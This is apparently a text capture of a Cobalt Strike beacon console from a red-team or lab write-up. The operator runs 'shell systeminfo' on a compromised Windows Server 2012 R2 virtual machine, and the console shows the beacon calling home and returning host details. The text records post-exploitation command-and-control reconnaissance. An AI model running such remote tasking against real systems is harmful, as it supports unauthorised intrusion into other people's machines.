 180.164.52.148 10.211.55.27 http Administrator *
日志X 脚本管理器X Beacon 10.211.55.27@3928 X
beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: CSEROAD0AEA
OS 名称: Microsoft Windows Server 2012 R2 Standard
OS 版本: 6.3.9600 暂缺 Build 9600
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: cseroad
注册的组织:
产品 ID: 00252-00055-00001-AA029
初始安装日期: 2020/9/30, 11:51:22
系统启动时间: 2021/7/11, 7:31:05
系统制造商: Parallels Software International Inc.
系统型号: Parallels Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 158 Stepping 13 GenuineIntel ~2304 Mhz
BIOS 版本: Parallels Software International Inc. 16.1.2 (49151), 2020/12/18
Windows 目录: C:\Windows